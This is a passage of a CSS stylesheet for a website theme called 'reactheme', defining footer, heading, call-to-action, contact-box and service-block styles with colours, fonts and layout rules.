  border-color: #eee6;
}
.reactheme-footer.footerdark .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #eee6;
}
.reactheme-footer .footer-logo img {
  height: 20px;
  margin: 0;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"] {
  border-color: #d2093c;
  color: #666;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #666666;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */
  color: #666666;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */
  color: #666666;
}
.reactheme-footer.footerlight .footer-top .mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */
  color: #666666;
}
.error404 .reactheme-footer {
  margin: 0;
}
ul.footer_social li {
  display: inline-block;
  margin-right: 6px;
}
ul.footer_social li a {
  border: 2px solid rgba(255, 255, 255, 0.1);
  color: #ffffff;
  background: transparent;
  display: block;
  width: 44px;
  height: 44px;
  line-height: 43px;
  text-align: center;
  transition: all 0.7s ease 0s;
  font-size: 13px;
  border-radius: 50%;
}
ul.footer_social li a:hover {
  color: #3270fc;
}
ul.footer_social li:last-child {
  margin-right: 0 !important;
}
.footer-bottom {
  background: transparent;
}
.footer-bottom .copyright_border {
  border-top: 1px solid;
  border-color: rgba(255, 255, 255, 0.1);
  padding: 36px 0;
}
.footer-bottom .rows {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.footer-bottom .copyright p {
  margin: 0;
  line-height: 35px;
}
a.footer-logo {
  display: block;
  margin-bottom: 26px;
}
.reactheme-footer .widget.widget_nav_menu ul li a,
.reactheme-footer .widget.widget_recent_comments ul li,
.reactheme-footer .widget.widget_pages ul li a,
.reactheme-footer .widget.widget_archive ul li a,
.reactheme-footer .widget.widget_categories ul li a {
  position: relative;
  padding: 3px 0 3px 0px !important;
  display: inline-block;
  color: #fff;
}
.reactheme-footer .widget.widget_nav_menu ul li a:hover,
.reactheme-footer .widget.widget_recent_comments ul li:hover,
.reactheme-footer .widget.widget_pages ul li a:hover,
.reactheme-footer .widget.widget_archive ul li a:hover,
.reactheme-footer .widget.widget_categories ul li a:hover {
  color: #3270fc;
}
.reactheme-footer .widget.widget_recent_comments ul li a {
  position: relative;
  padding: 6px 0 6px 0px !important;
  display: inline-block;
  color: #e0e0e0;
}
.reactheme-footer .widget.widget_recent_comments ul li a:hover {
  color: #3270fc;
}
.reactheme-footer .footer-logo-wrap {
  padding-bottom: 22px;
}
.reactheme-footer .footer-bottom h3.footer-title {
  display: none;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul li a {
  padding: 0px 19px 0 25px !important;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul li a:before {
  border-radius: 50%;
  top: 11px;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul li ul {
  display: none;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul li:first-child a:before {
  display: none !important;
}
.reactheme-footer .footer-bottom .widget_nav_menu ul li:last-child a {
  padding-right: 0px !important;
}
.reactheme-footer .widget.widget_nav_menu ul ul.sub-menu,
.reactheme-footer .widget.widget_pages ul ul.sub-menu,
.reactheme-footer .widget.widget_categories ul ul.sub-menu {
  padding-left: 20px;
}
.reactheme-footer .widget.widget_recent_comments ul li {
  display: block;
}
.reactheme-footer a {
  color: #e0e0e0;
}
.reactheme-footer a:focus {
  color: #e0e0e0;
}
#top-to-bottom {
  text-align: center;
  bottom: 40px;
  cursor: pointer;
  display: none;
  position: fixed;
  right: 20px;
  z-index: 10;
}
#top-to-bottom i {
  height: 45px;
  font-size: 24px;
  width: 45px;
  border-radius: 3px;
  color: #fff;
  line-height: 40px;
  transition: all 0.3s ease 0s;
  background-color: #d2093c;
  margin-left: 2px;
  box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.4);
}
#top-to-bottom i:hover {
  opacity: 0.8;
}
/*--------------------------------------------------------------
Heading  css
--------------------------------------------------------------*/
.reactheme-heading .title-inner .sub-text {
  font-weight: 500;
  margin: 0 0 10px;
  display: block;
  color: #3270fc;
  line-height: 28px;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 16px;
  letter-spacing: 1px;
}
.reactheme-heading .title-inner .sub-text.title-upper {
  text-transform: uppercase;
}
.reactheme-heading .title-inner .title {
  color: #0f1216;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 700;
  position: relative;
}
.reactheme-heading .title-inner .title.title-upper {
  text-transform: uppercase;
}
.reactheme-heading .title-inner .title span.watermark {
  position: absolute;
  font-size: 200px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Source Sans Pro', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
}
.reactheme-heading .title-inner .title span.watermark-animate {
  font-size: 130px;
  text-transform: uppercase;
  font-weight: 900;
  font-family: 'Source Sans Pro', sans-serif;
  opacity: 0.05;
  width: 100%;
  left: 0;
  color: inherit;
  white-space: nowrap;
  vertical-align: middle;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  position: absolute;
  -webkit-animation: anim 8s infinite;
  animation: anim 8s infinite;
  animation-direction: alternate-reverse;
  -webkit-animation-timing-function: linear;
  /* Chrome, Safari, Opera */
  animation-timing-function: linear;
}
.reactheme-heading .title-inner h3.title {
  font-weight: 500;
}
.reactheme-heading.style12 .border-top12 {
  width: 50px;
  margin-bottom: 20px;
  display: block;
}
.reactheme-heading.style12.text-center .border-top12 {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}
.reactheme-heading.style12 .title {
  margin-bottom: 10px;
}
.reactheme-heading.style12 .sub-text {
  font-weight: 500;
  display: block;
  margin-bottom: 25px;
}
.reactheme-heading.style1 .title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 4px;
  background: #3270fc;
  z-index: 1;
  margin-left: 20px;
  top: 16px;
}
.reactheme-heading.style11 .sub-text {
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-heading.style11 .title span.watermark {
  font-size: 180px;
  opacity: 0.08;
}
.reactheme-heading.style11 .title span {
  display: block;
  font-size: 32px;
  font-weight: 600;
}
.reactheme-heading.style11 .title-inner {
  position: relative;
}
.reactheme-heading.style11 .title-inner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0px;
  opacity: 0.5;
  width: 10px;
  height: 100%;
}
.reactheme-heading.style11.text-center .title-inner {
  position: relative;
  display: inline-block;
}
.reactheme-heading.style11.text-center .title-inner:before {
  content: "";
  position: absolute;
  bottom: 42px;
  left: 0;
  right: 0;
  opacity: 0.5;
  width: 50%;
  height: 10px;
  margin: 0 auto;
  display: block;
  top: auto;
}
.reactheme-heading.style10 .title-inner .sub-text {
  position: relative;
  display: inline-block;
}
.reactheme-heading.style10 .title-inner .sub-text:before {
  content: '•';
  position: absolute;
  top: 50%;
  left: -35px;
  color: transparent;
  text-shadow: 10px 0 #d2093c, -10px 0 #d2093c;
  color: #d2093c;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.reactheme-heading.style10 .title-inner .sub-text:after {
  content: '•';
  position: absolute;
  top: 50%;
  right: -35px;
  color: transparent;
  text-shadow: 10px 0 #d2093c, -10px 0 #d2093c;
  color: #d2093c;
  font-size: .8em;
  -webkit-transition: text-shadow 0.3s, color 0.3s;
  -moz-transition: text-shadow 0.3s, color 0.3s;
  transition: text-shadow 0.3s, color 0.3s;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
  pointer-events: none;
  opacity: 1;
}
.reactheme-heading.big .title-inner h2 {
  font-size: 36px;
  line-height: 44px;
}
.reactheme-heading.big .description p {
  font-size: 20px;
  line-height: 32px;
}
.reactheme-heading.style4 .title-inner .title {
  margin-bottom: 0;
}
.reactheme-heading.style4 .title-inner .title-img {
  margin-bottom: 12px;
}
.reactheme-heading.style2 {
  position: relative;
  z-index: 1;
}
.reactheme-heading.style2 .title {
  display: inline-block;
  position: relative;
}
.reactheme-heading.style2 .description p {
  margin-bottom: 12px;
}
.reactheme-heading.style2 .title:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 4px;
  z-index: 9;
  margin-left: 0;
  left: 0;
  bottom: 0;
}
.reactheme-heading.style2.light:after {
  background: #fff !important;
}
.reactheme-heading.style2.center .title:after {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.reactheme-heading.style2.right .title:after {
  left: auto;
  right: 0;
  margin: 0;
}
.reactheme-heading.style3 {
  position: relative;
  padding-bottom: 12px;
}
.reactheme-heading.style3 h2 {
  margin-bottom: 12px;
}
.reactheme-heading.style3 .description {
  position: relative;
  padding-left: 80px;
}
.reactheme-heading.style3 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 60px;
  height: 2px;
  background: #3270fc;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 16px;
}
.reactheme-heading.style3 .description p {
  margin-bottom: 12px;
}
.reactheme-heading.style3.light .description:after {
  background: #fff !important;
}
.reactheme-heading.style8 {
  position: relative;
  padding-bottom: 12px;
  margin-bottom: 10px;
}
.reactheme-heading.style8 .title-inner {
  padding-left: 25px;
  position: relative;
  display: inline-block;
}
.reactheme-heading.style8 .title-inner .sub-text {
  margin-bottom: 5px;
}
.reactheme-heading.style8 .title-inner:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3270fc;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.reactheme-heading.style8 .description {
  padding-left: 25px;
  position: relative;
}
.reactheme-heading.style8 .description:after {
  content: "";
  position: absolute;
  border: 0;
  width: 2px;
  height: 100%;
  background: #3270fc;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 0;
}
.reactheme-heading.style8 h2 {
  margin-bottom: 5px;
}
.reactheme-heading.style8.text-center .description {
  padding-top: 15px;
  padding-left: 0px;
}
.reactheme-heading.style8.text-center .description:after {
  display: none;
}
.reactheme-heading.style8.light .title-inner:after {
  background: #fff;
}
.reactheme-heading.style8.light .description:after {
  background: #fff !important;
}
.reactheme-heading.style6 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.reactheme-heading.style6 .title-inner h2 {
  margin-bottom: 12px;
}
.reactheme-heading.style6 .title-inner .sub-text {
  position: relative;
  padding-left: 65px;
  color: #3270fc;
}
.reactheme-heading.style6 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #d2093c;
  z-index: 1;
  margin-left: 0;
  left: 0;
  top: 12px;
}
.reactheme-heading.style6 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.reactheme-heading.style6.text-center .title-inner .sub-text,
.reactheme-heading.style6.text-right .title-inner .sub-text {
  display: inline-block;
}
.reactheme-heading.style6.text-center .sub-text {
  position: relative;
  padding-left: 0px;
  padding-top: 60px;
  color: #3270fc;
}
.reactheme-heading.style6.text-center .sub-text:after {
  content: '';
  width: 77px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: 0;
  margin-top: -1px;
  width: 2px;
  height: 50px;
}
.reactheme-heading.style6.light .sub-text:after {
  background: #fff !important;
}
.reactheme-heading.style6.dark .sub-text:after {
  background: #232023 !important;
}
.reactheme-heading.style4 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.reactheme-heading.style4 .title-inner h2 {
  margin-bottom: 12px;
  display: block;
}
.reactheme-heading.style4 .title-inner .sub-text {
  position: relative;
  color: #d2093c;
  display: inline-block;
}
.reactheme-heading.style4 .title-inner .sub-text:before,
.reactheme-heading.style4 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #d2093c;
  z-index: 1;
  margin-left: 0;
  left: -20px;
  top: 15px;
}
.reactheme-heading.style4 .title-inner .sub-text:before {
  left: -55px;
}
.reactheme-heading.style4 .title-inner .sub-text:after {
  left: auto;
  right: -55px;
}
.reactheme-heading.style4 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.reactheme-heading.style4.light .sub-text:before,
.reactheme-heading.style4.light .sub-text:after {
  background: #fff !important;
}
.reactheme-heading.style4.text-center .title-inner .sub-text,
.reactheme-heading.style4.text-right .title-inner .sub-text {
  display: inline-block;
}
.reactheme-heading.style7 .title-inner {
  position: relative;
  padding-bottom: 12px;
}
.reactheme-heading.style7 .title-inner h2 {
  margin-bottom: 12px;
}
.reactheme-heading.style7 .title-inner .sub-text {
  position: relative;
  padding-right: 65px;
  display: inline-block;
  color: #3270fc;
}
.reactheme-heading.style7 .title-inner .sub-text:after {
  content: "";
  position: absolute;
  border: 0;
  width: 50px;
  height: 2px;
  background: #3270fc;
  z-index: 1;
  margin-left: 0;
  right: 0;
  top: 12px;
}
.reactheme-heading.style7 .title-inner .sub-text p {
  margin-bottom: 12px;
}
.reactheme-heading.style7 .title-inner.light .sub-text:after {
  background: #fff !important;
}
.reactheme-heading.style7 .title-inner.text-center .title-inner .sub-text,
.reactheme-heading.style7 .title-inner.text-right .title-inner .sub-text {
  display: inline-block;
}
.reactheme-heading.style9 .title-img {
  margin-bottom: 15px;
}
.list-angle-right,
.list-style-circle,
.list-style {
  padding: 0;
  margin: 0;
  list-style: none;
  display: block !important;
}
.list-angle-right li,
.list-style-circle li,
.list-style li {
  position: relative;
  padding-left: 32px;
  margin-bottom: 5px;
}
.list-angle-right li:before,
.list-style-circle li:before,
.list-style li:before {
  font-family: FontAwesome;
  position: absolute;
  left: 0;
  top: -2px;
  font-size: 20px;
  color: #3270fc;
}
.list-angle-right li:before {
  content: "\f105";
}
.list-style-circle li:before {
  content: "\f00c";
}
.list-style li:before {
  content: "\f05d";
}
.history-list {
  margin-bottom: 5px;
}
/*--------------------------------------------------------------
    Call to Actiobn
--------------------------------------------------------------*/
.reactheme-cta .description {
  margin-top: 25px;
  font-size: 15px;
  line-height: 28px;
  font-weight: normal;
}
.reactheme-cta .description p:first-child {
  margin: 0;
}
.reactheme-cta .description p:last-child {
  margin: 0;
}
.reactheme-cta .description ul {
  margin: 0 0 0 18px;
}
.reactheme-cta .title-wrap .exp-title {
  font-size: 35px;
  line-height: 40px;
  margin-bottom: 0px;
  text-align: left;
}
.reactheme-cta .title-wrap .eta-subtitle {
  margin-bottom: 0;
  margin-top: 10px;
  line-height: 1.4;
  text-transform: uppercase;
}
.reactheme-cta .button-wrap .cta-hints {
  margin-bottom: 0;
  margin-top: 10px;
  margin-right: 10px;
}
.reactheme-cta .style1 .hidden-md {
  padding-right: 40px;
}
.reactheme-cta .style1 .title-wrap .eta-subtitle {
  margin-top: 15px;
  margin-bottom: 7px;
}
.reactheme-cta .style1 .title-wrap .description {
  margin-top: 18px;
}
.reactheme-cta .style1 .eta-subtitle {
  text-transform: none;
}
.reactheme-cta .style2 {
  text-align: center;
}
.reactheme-cta .style2 .title-wrap {
  padding: 25px 0 10px;
  max-width: 650px;
  margin: 0 auto;
}
.reactheme-cta .style2 .eta-subtitle {
  font-weight: 500;
}
.reactheme-cta .style2 .button-wrap {
  margin-bottom: 10px;
  margin-top: 15px;
}
.reactheme-cta.text-left .style2 {
  text-align: left;
}
.reactheme-cta.text-left .style2 .title-wrap h2 {
  text-align: left;
}
.reactheme-cta.text-left ul.stylelisting {
  list-style-type: none;
}
.reactheme-cta.text-left ul.stylelisting li {
  position: relative;
  padding-left: 22px !important;
  line-height: 34px;
  border: none !important;
}
.reactheme-cta.text-left ul.stylelisting li:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  content: "\f054";
  font-family: 'FontAwesome';
  color: #fff;
  font-size: 12px;
}
.reactheme-cta.text-right .style2 {
  text-align: right;
}
.reactheme-cta.text-right .style2 .title-wrap h2 {
  text-align: right;
}
.reactheme-cta .style2 .title-wrap .eta-subtitle {
  margin-top: 10px;
  margin-bottom: 10px;
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-cta .style2 .title-wrap .exp-title {
  text-align: center;
  position: relative;
  z-index: 1;
}
.reactheme-cta .style2 .title-wrap .description {
  margin-top: 15px;
}
.reactheme-cta.reactheme-cat-style3 {
  padding-bottom: 37px;
}
.reactheme-cta.reactheme-cat-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  border-radius: 30px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 50px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #d2093c;
  border: 2px solid #ffffff;
}
.reactheme-cta.reactheme-cat-style3 .pry-btn:hover {
  border-width: 2px;
  background: #d2093c;
  opacity: 0.8;
  border-color: #fff;
}
.reactheme-cta.reactheme-cat-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
.reactheme-cta.reactheme-ctabg-style3 .description {
  margin-top: 10px;
}
.reactheme-cta.reactheme-ctabg-style3 .pry-btn {
  height: 55px;
  line-height: 52px;
  text-align: center;
  display: inline-block;
  color: #ffffff;
  padding: 0 30px;
  margin-top: 15px;
  position: relative;
  font-weight: 600;
  font-size: 15px;
  text-transform: uppercase;
  z-index: 1;
  background: #d2093c;
  border: 2px solid #ffffff;
}
.reactheme-cta.reactheme-ctabg-style3 .pry-btn:hover {
  border-width: 2px;
  background: #d2093c;
  opacity: 0.8;
  border-color: #fff;
}
.reactheme-cta.reactheme-ctabg-style3 .cta-wrap .title-wrap .button-wrap {
  padding-top: 20px;
}
.reactheme-contact-box {
  text-align: left;
}
.reactheme-contact-box .address-item {
  display: flex;
  position: relative;
  align-items: center;
  margin-bottom: 30px;
}
.reactheme-contact-box .address-item:last-child {
  margin-bottom: 0 !important;
}
.reactheme-contact-box .address-item .address-icon {
  display: inline-block;
  position: relative;
  background: #3270fc;
  height: 70px;
  width: 70px;
  line-height: 70px;
  border-radius: 100%;
  text-align: center;
}
.reactheme-contact-box .address-item .address-icon i {
  text-align: center;
  color: #fff;
  border-radius: 100%;
  font-size: 30px;
  position: relative;
  line-height: 70px;
  z-index: 9;
  width: 100%;
  vertical-align: middle;
  margin-left: 0;
  height: auto;
}
.reactheme-contact-box .address-item:last-child .address-icon:after {
  display: none;
}
.reactheme-contact-box .address-item .address-text {
  font-family: 'Source Sans Pro', sans-serif;
}
.reactheme-contact-box .address-item .address-text .contact-title {
  margin-bottom: 1px;
  font-weight: 500;
  font-size: 20px;
  margin-top: 6px;
}
.reactheme-contact-box .address-item .address-text .des {
  color: #4d5765;
}
.reactheme-contact-box .address-item .address-text .des:hover {
  color: #d2093c;
}
.reactheme-contact-box .address-item .address-text .label {
  margin-bottom: 5px;
}
.reactheme-contact-box .address-item:hover .address-icon:after,
.reactheme-contact-box .address-item:hover .address-icon:before {
  opacity: 1;
  visibility: visible;
}
.reactheme-contact-box .address-item.vertical {
  display: block;
  text-align: center;
}
.reactheme-contact-box .address-item.vertical .address-text span.label {
  display: block;
  font-weight: 500;
  font-size: 20px;
  margin-top: 15px;
}
.reactheme-contact-box .address-item.horizontal .address-icon {
  margin-right: 20px;
  border: 5px solid #e5e8eb;
  line-height: 57px;
}
.reactheme-contact-box .address-item.horizontal .address-text span {
  display: block;
}
.reactheme-contact-box .address-item.horizontal .address-text .des {
  font-weight: 700;
}
.reactheme-free-course-contact input,
.reactheme-free-course-contact textarea,
.reactheme-free-course-contact select {
  width: 100%;
  border-radius: 3px;
  border: 1px solid #ffffff;
  color: #767676;
  background: #ffffff;
  padding: 10px 18px;
}
.reactheme-free-course-contact textarea {
  height: 140px;
  display: inherit;
  outline: none;
}
.reactheme-free-course-contact .select-option {
  position: relative;
}
.reactheme-free-course-contact .select-option select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  cursor: pointer;
  z-index: 11;
  position: relative;
}
.reactheme-free-course-contact .select-option:after {
  content: '\f107';
  font-family: FontAwesome;
  color: #767676;
  right: 15px;
  position: absolute;
  top: 16px;
  font-size: 20px;
  pointer-events: none;
}
.reactheme-free-course-contact ::-webkit-input-placeholder {
  color: #767676;
  opacity: 1;
}
.reactheme-free-course-contact :-ms-input-placeholder {
  color: #767676;
  opacity: 1;
}
.reactheme-free-course-contact ::placeholder {
  color: #767676;
  opacity: 1;
}
/*--------------------------------------------------------------
services css
--------------------------------------------------------------*/
.reactheme-services-default .services-wrap {
  transition: all .5s ease;
}
.reactheme-services-default .services-wrap .services-item {
  margin-bottom: 40px;
}
.reactheme-services-default .services-wrap .services-item .services-icon {
  font-size: 60px;
  line-height: 60px;
  width: 100%;
  position: relative;
}
.reactheme-services-default .services-wrap .services-item .services-icon i {
  color: #3270fc;
}
.reactheme-services-default .services-wrap .services-item .services-icon:hover {
  background-position: 20px -30px;
}
.reactheme-services-default .services-wrap .services-item h4 {
  margin-bottom: 0;
  font-size: 16px;
  text-transform: lowercase;
  font-weight: 400 !important;
}
.reactheme-services-default .services-wrap .services-item .services-title {
  font-size: 16px;
  margin: 0 0 5px;
  font-weight: 600 !important;
  line-height: 20px !important;
}
.reactheme-services-default.services-center .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  top: 8px;
  text-align: center;
}
.reactheme-services-default.services-center .services-icon i {
  margin: 0 auto;
}
.reactheme-services-default.services-center .services-desc {
  width: 100%;
  text-align: center;
}
.reactheme-services-default.services-right .services-icon {
  display: block;
  font-size: 40px;
  float: none;
  width: 100%;
  text-align: right;
}
.reactheme-services-default.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.reactheme-services-default.services-right .services-desc {
  width: 100%;
  text-align: right;
}
.reactheme-services-default .services-item.img-left {
  display: flex;
  vertical-align: top;
  margin-bottom: 0;
}
.reactheme-services-default .services-item.img-left .services-icon {
  float: left;
  width: 150px;
}
.reactheme-services-default .services-item.img-left .services-icon:after {
  background: #3270fc;
  width: 40px;
  height: 40px;
  position: absolute;
  left: 36%;
  top: 30px;
  content: "";
  display: block;
  opacity: 0.1;
}
.reactheme-services-default .services-item.img-left .services-icon img {
  padding-right: 5px;
}
.reactheme-services-default .services-item.img-left .services-desc {
  padding-left: 30px;
  float: left;
  padding-top: 10px;
}
.reactheme-services-default .services-item.img-right .services-icon {
  float: right;
  width: 30%;
}
.reactheme-services-default .services-item.img-right .services-desc {
  padding-right: 25px;
  float: left;
  width: 70%;
}
.reactheme-services-default .services-item.img-center {
  float: none;
  width: inherit;
}
.reactheme-services-default .services-item.img-center .services-icon {
  margin-bottom: 20px;
}
.service-home .services-wrap .services-item .services-icon:before {
  content: "";
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  width: 0px;
  height: 0px;
  transition: all .5s ease;
  border-right: 60px solid transparent;
  border-top: 60px solid #d2093c;
  border-left: 60px solid #d2093c;
  border-bottom: 60px solid #d2093c;
  border-top-left-radius: 60px;
  border-top-right-radius: 60px;
  border-bottom-left-radius: 60px;
  opacity: .05;
  transform: rotate(-90deg);
  z-index: -1;
  border-bottom-right-radius: 60px;
}
.service-home .services-wrap:hover {
  box-shadow: 0 0 50px #eee;
}
.service-home .services-wrap:hover .services-icon:before {
  left: 150px;
}
.middle-column-shadow .reactheme-services-default .services-wrap {
  box-shadow: 0 0 150px #eee;
}
.service_box .reactheme-services-default .services-wrap .services-item {
  margin-bottom: 25px;
}
.service_box .reactheme-services-default .services-wrap .services-item .services-title {
  font-weight: 400 !important;
}
.service_box .reactheme-services-default .services-wrap .services-item p {
  margin: 0;
}
.service_box .reactheme-services-default .services-wrap .services-item .reacbutton {
  background: #ffffff;
  color: #d2093c;
  border-color: #ffffff;
  margin-top: 15px;
}
.service_box .reactheme-services-default .services-wrap .services-item .reacbutton i:before {
  font-size: 20px;
  margin-right: 10px;
  position: relative;
  top: 3px;
}
.service_box .reactheme-services-default .services-wrap .services-item .reacbutton a {
  color: #ffffff;
}
.reactheme-services1 .services-title {
  font-size: 15px;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 600;
}
.reactheme-services1 .services-wrap .services-item {
  border-bottom: none;
  margin: 0;
  padding: 5px 0 32px;
}
.reactheme-services1 .services-wrap .services-item .services-icon {
  font-size: 30px;
  width: 100%;
}
.reactheme-services1 .services-wrap .services-item .services-icon i {
  width: 60px;
  height: 60px;
  line-height: 60px;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  display: block;
}
.reactheme-services1 .services-wrap .services-item .services-desc {
  width: 100%;
}
.reactheme-services1 .services-wrap .services-item .services-desc .services-title {
  margin: 28px 0 10px;
}
.reactheme-services1 .services-wrap .services-item:hover .services-title a {
  color: #171f32;
}
.reactheme-services1.services-center .services-item {
  position: relative;
  padding: 0px 20px 16px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.reactheme-services1.services-center .services-title {
  margin: 0 0 12px !important;
}
.reactheme-services1.services-left .services-item {
  position: relative;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  margin-bottom: 30px;
}
.reactheme-services1.services-left .services-item .services-title {
  font-weight: 600 !important;
  line-height: 24px;
}
.reactheme-services1.services-left .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  top: 0;
  text-align: left;
}
.reactheme-services1.services-left .services-item .services-icon i {
  width: auto;
  height: auto;
}
.reactheme-services1.services-left .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
}
.reactheme-services1.services-left .services-item .services-desc .services-title {
  margin-top: 0;
}
.reactheme-services1.services-right .services-item {
  position: relative;
  padding: 25px 25px 2px 10px;
  z-index: 110;
  overflow: hidden;
  transition: all 0.6s ease 0s;
  background: #fff;
  box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);
  margin-bottom: 30px;
}
.reactheme-services1.services-right .services-item .services-title {
  font-size: 17px;
  font-weight: 500 !important;
  line-height: 24px;
}
.reactheme-services1.services-right .services-item .services-icon {
  position: relative;
  display: inline-block;
  font-size: 36px;
  float: left;
  width: 20%;
  top: 0;
  text-align: center;
}
.reactheme-services1.services-right .services-item .services-desc {
  position: relative;
  float: right;
  text-align: left;
  width: 78%;
  line-height: 25px;
  padding-left: 50px;
  font-size: 16px;
}
.reactheme-services1.services-right .services-item .services-desc .services-title {
  margin-top: 0;
}
.reactheme-services1.services-right .services-item .services-icon {
  float: right;
}
.reactheme-services1.services-right .services-item .services-desc {
  float: left;
}
.reactheme-services1.services-center .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: center;
}
.reactheme-services1.services-center .services-icon i {
  margin: 0 auto;
}
.reactheme-services1.services-center .services-desc {
  float: none;
  width: 100%;
  text-align: center;
}
.reactheme-services1.services-right .services-icon {
  display: block;
  font-size: 36px;
  float: none;
  width: 100%;
  top: 8px;
  text-align: right;
}
.reactheme-services1.services-right .services-icon i {
  margin: 0 auto;
  margin-right: 0;
}
.reactheme-services1.services-right .services-desc {
  float: none;
  width: 100%;
  text-align: right;
}
.reactheme-header-title.header-right .title {
  text-align: right;
}
.services-style1 .services-btn-part i {
  margin-left: 5px;
  position: relative;
  top: 2px;
  font-weight: 700;
}
.services-style1 .services-btn-part i:before {
  font-size: 15px;
}
.services-style-2 {
  border-radius: 6px;
  transition: all .5s ease;
}
.services-style-2 .services-wrap .services-item {
  position: relative;
  transition: all .5s ease;
  top: 0;
}
.services-style-2 .services-wrap .services-item .services-icon img {
  height: 50px;
}
.services-style-2 .services-wrap .services-item .services-desc {
  transition: all .5s ease;
  color: #fff;
  padding: 0 15px;
  max-width: 530px;
  margin: 0 auto;
}
.services-style-2 .services-wrap .services-item .services-desc p {
  color: #fff;
  margin-bottom: 0;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 {
  font-size: 24px;
  margin: 12px 0 6px;
  line-height: normal;
  font-weight: 500 !important;
  color: #3270fc;
}
.services-style-2 .services-wrap .services-item .services-desc .services-title2 a {
  color: #3270fc;
}
.services-style-2.services-center .services-icon {
  text-align: center;
}
.services-style-2.services-center .services-title2 {
  text-align: center;
}
.services-style-2.services-center .services-desc {
  text-align: center;
}
.services-style-2.services-center:hover .services-wrap .services-item {
  top: -10px;
}
.services-style-2.service-active {
  background: #d2093c;
}
.services-style-2.service-active .services-wrap .services-item .services-desc {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 {
  color: #fff;
}
.services-style-2.service-active .services-wrap .services-item .services-desc .services-title2 a {
  color: #fff;
}
.services-style-2.services-left {
  margin-bottom: 30px;
}
.services-style-2.services-left .services-wrap {
  overflow: hidden;
}
.services-style-2.services-left .services-wrap .services-item .services-icon {
  float: left;
  width: 50px;
}
.services-style-2.services-left .services-wrap .services-item .services-title2 {
  text-align: left;
  margin: 0;
  font-weight: 500;
  margin-top: 7px;
}
.services-style-2.services-left .services-wrap .services-item .services-desc {
  text-align: left;
  float: left;
  width: 80%;
  padding-left: 15px;
  padding-right: 0;
}
.services-style-2.services-right {
  padding: 20px;
  margin-bottom: 30px;
}
.services-style-2.services-right .services-wrap {
  overflow: hidden;
}
.services-style-2.services-right .services-wrap .services-item .services-icon {
  float: right;
  width: 50px;
